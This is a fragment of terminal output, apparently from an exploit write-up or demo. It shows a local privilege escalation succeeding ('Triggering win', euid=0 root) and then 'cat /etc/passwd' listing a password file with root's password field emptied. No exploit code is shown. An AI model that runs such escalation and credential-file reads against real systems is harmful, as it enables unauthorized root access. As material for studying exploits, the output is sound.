 /tmp/dummy: 1: /tmp/dummy: : not found
[+] Triggering win
# id
uid=1000(user) gid=1000(user) euid=0(root) groups=1000(user) context=system_u:system_r
:kernel_t:s0
# cat /etc/passwd
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
user:x:1000:1000::/home/user: